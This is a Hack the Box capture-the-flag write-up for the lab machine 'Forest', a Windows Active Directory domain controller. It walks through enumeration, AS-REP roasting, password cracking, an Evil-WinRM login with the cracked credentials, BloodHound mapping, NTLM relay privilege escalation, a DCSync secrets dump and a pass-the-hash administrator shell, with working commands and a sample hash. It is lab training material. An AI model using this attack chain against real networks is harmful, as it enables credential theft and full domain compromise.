

Hack the Box - Forest
Posted on March 21, 2020 • 5 minutes • 992 words
Welcome back everyone. Today we will be doing the Hack the Box machine Forest. The box is listed as an easy Windows box. Let’s jump in!
As normal, we kick it off with an nmap scan: nmap -sC -sV -oA initial_scan 10.10.10.161
Here are our results:
Nmap scan report for 10.10.10.161
Host is up (0.15s latency).
Not shown: 989 closed ports
PORT     STATE SERVICE      VERSION
53/tcp   open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
88/tcp   open  kerberos-sec Microsoft Windows Kerberos (server time: 2019-12-10 14:45:10Z)
135/tcp  open  msrpc        Microsoft Windows RPC
139/tcp  open  netbios-ssn  Microsoft Windows netbios-ssn
389/tcp  open  ldap         Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http   Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap         Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=12/10%Time=5DEFADE2%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 2h46m50s, deviation: 4h37m10s, median: 6m48s
| smb-os-discovery:
|   OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
|   Computer name: FOREST
|   NetBIOS computer name: FOREST\x00
|   Domain name: htb.local
|   Forest name: htb.local
|   FQDN: FOREST.htb.local
|_  System time: 2019-12-10T06:47:44-08:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2019-12-10T14:47:41
|_  start_date: 2019-12-10T05:12:53

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 307.76 seconds
We initially see LDAP, Kerberos and SMB ports available. Let’s see what might be shared on SMB. Repeating the scan again with -p- gives us some additional ports as well. Most notabled 5985.
A quick SMBMap gives us access denied. Next we’ll try to gain access via RPCclient: rpclient -U "" -N 10.10.10.161. This gives us access, we can enumerate users this way using enumdomusers within our connection:
We can take those and paste them into a file called users.txt. Now we want to remove all the junk and essentially keep the usernames. A quick one liner:
cat users.txt | cut -d "[" -f2 | cut -d "]" -f1 > trimmed_users.txt.
Now that we have a list of users. We could try a few things bruteforce, kerberoasting or AS-REP Roast. Lucky for us impacket gives us the tools to try all of these out.
At the time of writting this, the current version of Impacket on Kali is 9.18 which does NOT support userfiles command. You’ll need to add a username one at a time. You can also copy the updated script from here
and use that.
First we’ll use GetNPUsers.py to see if any users have DONT_REQ_PREAUTH enabled. If we find some, we can use AS-REP to obtain some leverage.
Command:
./GetNPUsers.py htb/ -userfile trimmed_users.txt -format john -dc-ip 10.10.10.161
A breakdown of the above command. The htb/ is our domain. -usersfile is the file we created earlier. -format john means we want to output our format for easy cracking in John. Lastly, -dc-ip is our target Domain Controller, in this case, our target.

Now that we have a username and hash, we can crack it in John. We issue John --wordlist=/usr/share/wordlists/rockyou.txt vuln_users.txt to get the cracking going. Shortly we have a result: s3rvice.
Now that we have a set of credentials, we can look to use those. Our earlier enumeration showed us that we could leverage Win-RM on port 5985. So we’ll do just that. We’ll use Evil-WinRM
and start enumerating further.
Command:
evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Now that we have a shell and we have access to the user.txt flag. Onto root! We can start enumerating internally. We do the normal groups and user checks with systeminfo, net user svc-alfresco and net group to start. Here is a quick link to some enumeration methods for Windows machines: Payload All the Things
.
We see that there are exchanges groups listed on the system. To better help visualize the path we want to take to domain admin, we can use <code>Bloodhound</code>
. If you’re a Kali user you can simply apt get install Bloodhound. Otherwise, follow the directions on the Github.

Once installed, we need to leverage SharpHound.ps1 to gain data. We find that script here
. Upload that file via Evil-WinRM.
Command:
upload /root/Tools/SharpHound.ps1 C:\Users\svc-alfresco\Documents
Import the module into our Powershell prompt:
import-module .\SharpHound.ps1
Then run invoke-bloodhound -CollectionMethod All -Domain htb.local -LDAPUser svc-alfresco -LDAPPass s3rvice.
This will compile all sorts of AD data into a zip file for us to download. Once downloaded, upload the data into Bloodhound. We can then filter by ‘Highest Value Target’ and start narrowing down a path to take based on our previous research.

Based on our above breakdown we can see that we have the ability to write to the Exchange Windows Permissions group. So we’ll want to add ourselves to that group.
Command:
net group "Exchange Windows Permissions" svc-alfresco /ADD
Once we are part of that group we can try to escalate our privileges based on this research .
So we’ll spin up our NTLM Relay:
Command:
ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Then we can browse to our ip and authenticate with svc-afresco credentials.
After a few resets on the box and switching from EU to US a few times, it finally worked. We now can dump some secrets.
Command:
python secretsdump.py htb.local/svc-alfresco@10.10.10.161 -just-dc
This kicks out a whole bunch of hashes. So our goal is to pass the hash as administrator for a shell.

To do this we’ll use wmiexec.py.
Command:
python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161
There we have it, our root shell with flag!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .